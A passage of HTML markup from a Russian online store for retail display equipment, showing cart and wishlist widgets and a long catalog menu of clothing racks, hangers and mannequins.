EED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены мужские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены мужские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_sidyachie/" class="menuLink">
